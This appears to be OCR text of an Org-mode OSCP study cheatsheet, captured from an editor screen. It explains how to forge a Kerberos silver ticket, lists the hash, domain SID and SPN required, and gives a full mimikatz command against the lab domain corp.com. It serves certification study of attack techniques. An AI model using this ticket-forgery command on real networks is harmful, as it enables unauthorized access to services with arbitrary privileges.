 ☩ AS-REP roasting...
☩ DCsync attack...
☩ Silver tickets
With the service account password or its associated NTLM hash at
hand, we can forge our own service ticket to access the target
resource (in our example, the IIS application) with any
permissions we desire. This custom-created ticket is known as a
silver ticket and if the service principal name is used on
multiple servers, the silver ticket can be leveraged against them
all.
We need to collect the following three pieces of information to
create a silver ticket:
- SPN password hash
- Domain SID
- Target SPN
To get the password hash of the SPN we can use a tool like
mimikatz. To get the domain SID we can do whoami /user
#+begin_example
corp\jeff S-1-5-21-1987370270-658905905-1781884369-1105
#+end_example
and to get the SPN we can enumerate SPN using impacket-GetUserSPNs.
With all of this info, we can forge a TGS (silver ticket) as
follows within mimikatz
#+begin_example
kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /domain:corp.com /ptt /target:web04.corp
/service:http /rc4:5d28cf5252d32971419580a51484ca09 /user:geffadmin
#+end_example
4 OSCP/cheatsheet.org 1043:0 65% 666C 20L LF UTF-8 Org (+3)
0
1